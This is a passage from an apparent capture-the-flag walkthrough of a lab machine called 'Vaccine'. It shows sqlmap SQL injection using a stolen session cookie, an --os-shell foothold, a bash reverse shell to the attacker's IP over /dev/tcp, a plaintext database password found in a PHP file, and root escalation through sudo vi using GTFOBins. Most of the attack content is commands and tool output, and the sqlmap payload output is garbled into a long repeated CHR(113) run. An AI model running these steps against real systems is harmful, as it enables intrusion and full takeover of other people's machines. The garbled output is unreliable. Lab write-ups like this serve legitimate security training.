To grab the cookie, we can intercept any request in Burp Suite & get it from there, however, you can install a great extension for your web browser called cookie-editor:

For Google:

https://chrome.google.com/webstore/detail/cookie-editor/hlkenndednhfkekhgcdicdfddnkalmdm For Firefox:

https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/

| ookie Editor               | Show Advanced                                                              |
|----------------------------|----------------------------------------------------------------------------|
| Search                     |                                                                            |
| PHPSESSID                  |                                                                            |
| Name                       |                                                                            |
| PHPSESSID                  |                                                                            |
| 7u6p9qbhb44c5c1rsefp4ro8u1 |                                                                            |
|                            |                                                                            |
|                            | Show Advanced                                                              |
| + 🗃 -5                     | Ë+                                                                         |
|                            | Search   PHPSESSID   Name   PHPSESSID   Value   7u6p9qbhb44c5c1rsefp4ro8u1 |

The cookies in HTTP messages of requests are usually set the following way: PHPSESSID=7u6p9qbhb44c5c1rsefp4ro8u1

Knowing that, here's how our sqlmap syntax should look:

```
sqlmap -u 'http://10.129.95.174/dashboard.php?search=any+query' --
cookie="PHPSESSID=7u6p9qbhb44c5c1rsefp4ro8u1"
```

We ran the sqlmap:

Note: There will be some questions that the tool will ask you, you can respond with 'Y' or 'N', or just by pressing ENTER for the default answer.

#### •••

\$ sqlmap -u 'http://{target\_IP}/dashboard.php?search=any+query' --cookie="PHPSESSID={your\_cookie}" [\*] starting @ 12:45:44 /2021-07-24/ [12:45:45] [INFO] checking if the target is protected by some kind of WAF/IPS [12:45:45] [INFO] testing if the target URL content is stable [12:45:45] [WARNING] GET parameter 'search' does not appear to be dynamic [12:45:45] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possible DBMS: 'PostgreSQL') [12:45:45] [INFO] testing for SQL injection on GET parameter 'search' it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] [12:45:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' [12:45:53] [INFO] testing 'Boolean-based blind - Parameter replace (original value) [12:45:54] [INFO] GET parameter 'search' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' injectable [12:45:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause' [12:46:05] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind' [12:46:15] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable [12:46:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns' Parameter: search (GET) Type: boolean-based blind Payload: search=any query' AND 9118-CAST (CERR(112)|CHR(106)||CHR(120)||CHR(113))|| (SELECT (CASE WHEN (9118-9118) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR Type: stacked queries Payload: search=any query'; SELECT PG SLEEP(5)-Type: time-based blind Title: PostgreSQL > 8.1 AND time-based blind Payload: search=any query' AND 9150=(SELECT 9150 FROM PG\_SLEEP(5))-- oUVB web application technology: Apache 2.4.41 back-end DBMS: PostgreSQL

Out of this output, the thing that is important to us is the following:

GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N]

The tool confirmed that the target is vulnerable to SQL injection, which is everything we needed to know. We will run the sqlmap once more, where we are going to provide the <u>--os-shell</u> flag, where we will be able to perform command injection:

| $\overline{}$ | - |
|---------------|---|



We got the shell, however, it is not very stable & interactive. To make it much stable, we will use the following payload:

bash -c "bash -i >& /dev/tcp/{your\_IP}/443 0>&1"

We will turn on the netcat listener on port 443:



Then we will execute the payload:



We will go back to our listener to see if we got the connection:



We got the foothold. We will quickly make our shell fully interactive:

```
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo
fg
export TERM=xterm
```

We got the fully interactive shell now.

The user flag could be found in /var/lib/postgresql/:

```
postgres@vaccine:~$ ls
user.txt
postgres@vaccine:~$
```

### **Privilege Escalation**

We are user postgres, but we don't know the password for it, which means we cannot check our sudo privileges:

```
postgres@vaccine:~$ sudo -1
[sudo] password for postgres:
```

We will try to find the password in the /var/www/html folder, since the machine uses both PHP & SQL, meaning that there should be credentials in clear text:

```
postgres@vaccine:/var/lib/postgresql/11/main$ cd /var/www/html
postgres@vaccine:/var/www/html$ ls -la
total 392
drwxr-xr-x 2 root root 4096 Jul 23 14:00 .
drwxr-xr-x 3 root root 4096 Jul 23 14:00 ..
-rw-rw-r-- 1 root root 362847 Feb 3 2020 bg.png
-rw-r--r-- 1 root root 4723 Feb 3 2020 dashboard.css
-rw-r--r-- 1 root root 50 Jan 30 2020 dashboard.js
-rw-r--r-- 1 root root 2313 Feb 4 2020 dashboard.php
-rw-r--r-- 1 root root 2594 Feb 3 2020 index.php
-rw-r--r-- 1 root root 3274 Feb 3 2020 style.css
postgres@vaccine:/var/www/html$
```

In the dashboard.php, we found the following:

```
session_start();
if($_SESSION['login'] !== "true") {
    header("Location: index.php");
    die();
  }
  try {
    $conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres
password=P@s5w0rd!");
  }
```

The password is: P@s5w0rd!

Note that the shell might die all of a sudden, instead of re-doing the exploit all over again, we will use the SSH to log in:

```
[ilinor@Parrot]-[~/Vaccine]
$ssh postgres@10.129.95.174
The authenticity of host '10.129.95.174 (10.129.95.174)' can't be established.
ECDSA key fingerprint is SHA256:eVsQ4RXbKR9eOZaXSlMmyuKTDOQ39NAb4vD+GOegBvk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.95.174' (ECDSA) to the list of known hosts.
postgres@10.129.95.174's password: P@s5w0rd!
Welcome to Ubuntu 19.10 (GNU/Linux 5.3.0-64-generic x86 64)
 * Documentation: https://help.ubuntu.com
 * Management:
                 https://landscape.canonical.com
 * Support:
                 https://ubuntu.com/advantage
 System information as of Sat 24 Jul 2021 11:16:59 AM UTC
 System load: 0.0
                                Processes:
                                                        245
 Usage of /: 35.0% of 8.73GB Users logged in:
                                                        0
                                IP address for ens160: 10.129.95.174
 Memory usage: 19%
 Swap usage:
              08
 * Super-optimized for small spaces - read how we shrank the memory
  footprint of MicroK8s to make it the smallest full K8s around.
  https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be installed immediately.
0 of these updates are security updates.
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
```

New release '20.04.2 LTS' available. Run 'do-release-upgrade' to upgrade to it.

The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

We will type the sudo -1 to see what privileges do we have:

```
postgres@vaccine:~$ sudo -1
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/ll/main/pg_hba.conf
postgres@vaccine:~$
```

So we have sudo privileges to edit the pg\_hba.conf file using vi by running sudo /bin/vi /etc/postgresql/ll/main/pg\_hba.conf. We will go to GTFOBins to see if we can abuse this privilege: https://gtfobins.github.io/gtfobins/vi/#sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo vi -c ':!/bin/sh' /dev/null

So we will execute it:

```
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/ll/main/pg_hba.conf -c ':!/bin/sh'
/dev/null
Sorry, user postgres is not allowed to execute '/bin/vi
/etc/postgresql/ll/main/pg_hba.conf -c :!/bin/sh /dev/null' as root on vaccine.
```

We are unable to execute the following command because sudo is restricted to only /bin/vi /etc/postgresql/ll/main/pg\_hba.conf.

There's also an alternative way according to GTFOBins:

```
vi
:set shell=/bin/sh
:shell
```

So we will perform that as well:

postgres@vaccine:~\$ sudo /bin/vi /etc/postgresql/ll/main/pg hba.conf

We managed to open the vi editor as the superuser, which has root privileges:



Now we will press the : button to set the instructions inside vi:

:set shell=/bin/sh

```
PostgreSQL Client Authentication Configuration File
Refer to the "Client Authentication" section in the PostgreSQL
documentation for a complete description of this file. A short
 synopsis follows.
This file controls: which hosts are allowed to connect, how clients
are authenticated, which PostgreSQL user names they can use, which databases they can access. Records take one of these forms:
               DATABASE USER METHOD [OPTIONS]
 host
               DATABASE USER ADDRESS METHOD
                                                             [OPTIONS]
 hostssl
               DATABASE USER ADDRESS METHOD
                                                             [OPTIONS
 hostnossl DATABASE USER
                                     ADDRESS METHOD
                                                             [OPTIONS
 (The uppercase items must be replaced by actual values.)
The first field is the connection type: "local" is a Unix-domain socket, "host" is either a plain or SSL-encrypted TCP/IP socket,
socket, "host" is either a plain or SSL-encrypted TCP/IP socket,
"hostssl" is an SSL-encrypted TCP/IP socket, and "hostnossl" is a
plain TCP/IP socket.
DATABASE can be "all", "sameuser", "samerole", "replication", a
database name, or a comma-separated list thereof. The "all"
keyword does not match "replication". Access to replication
must be enabled in a separate record (see example below).
USER can be "all", a user name, a group name prefixed with "+", or a comma-separated list thereof. In both the DATABASE and USER fields you can also write a file name prefixed with "@" to include names
 from a separate file.
set_shell=/bin/sh
```

Next, we will open up the same instruction interface & type the following:

:shell

```
PostgreSQL Client Authentication Configuration File
Refer to the "Client Authentication" section in the PostgreSQL
documentation for a complete description of this file. A short
synopsis follows.
This file controls: which hosts are allowed to connect, how clients
are authenticated, which PostgreSQL user names they can use, which
databases they can access. Records take one of these forms:
                DATABASE USER METHOD [OPTIONS]
DATABASE USER ADDRESS METHOD
 local
                                                                [OPTIONS]
host
hostssl DATABASE USER ADDRESS METHOD [OPTIONS]
hostnossl DATABASE USER ADDRESS METHOD [OPTIONS]
 (The uppercase items must be replaced by actual values.)
The first field is the connection type: "local" is a Unix-domain
socket, "host" is either a plain or SSL-encrypted TCP/IP socket,
"hostssl" is an SSL-encrypted TCP/IP socket, and "hostnossl" is a
plain TCP/IP socket.
DATABASE can be "all", "sameuser", "samerole", "replication", a
database name, or a comma-separated list thereof The "all
keyword does not match "replication". Access to replication
must be enabled in a separate record (see example below).
USER can be "all", a user name, a group name prefixed with "+", or a comma-separated list thereof. In both the DATABASE and USER fields you can also write a file name prefixed with "@" to include names
 from a separate file.
shell
```

After we execute the instructions, we will see the following:

```
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/ll/main/pg_hba.conf

# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#
```

The root flag can be obtained in the root folder: Note: Type bash to switch to /bin/bash shell:

# cd /root
# bash
root@vaccine:~# ls
root.txt
root@vaccine:~#

We successfully got the root flag, congratulations!